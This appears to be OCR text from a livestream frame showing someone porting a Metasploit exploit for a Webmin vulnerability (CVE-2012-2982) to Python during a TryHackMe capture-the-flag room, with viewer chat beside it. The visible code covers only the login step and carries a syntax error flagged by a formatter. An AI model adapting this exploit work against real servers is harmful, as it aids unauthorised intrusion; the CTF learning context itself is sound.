 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
103 'cookie' => "testing=1",
104 'data' => data
105 }, 25)
106
107 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
108 print_good "#{peer} - Authentication successful"
109 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
110 else
111 print_error "#{peer} - Authentication failed"
112 return Exploit::CheckCode::Unknown
113 end
114
115 """
116
117 try:
118 response = session.post(
119 url + "session_login.cgi",
120 data={
121 "page": "/",
122 "user": username,
123 "pass": password,
124 },
125 headers = {
126 "User-Agent":
127
128 }
129 cookies={"testing": "1"},
130 )
131 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
132 sys.stderr.write(f"[!] error: {e.args[0]}\n")
133 exit(-1)
134
135 print(response.text)
136 print(response.cookies)
137
138
139 if __name__ == "__main__":
140 main()
141
error: cannot format -: Cannot parse: 128:12: }
Twitching_... @mitavittuaperkele
John isn't Affiliate or
Partner, so doesn't
have access to Trans-
coding yet
goontown69 haha i was gonna ask
if there was a reason
you just did not create
a class
KittenZi... build the whole cicd
pipeline john!
michaelison... is the metasploit
module even still
good?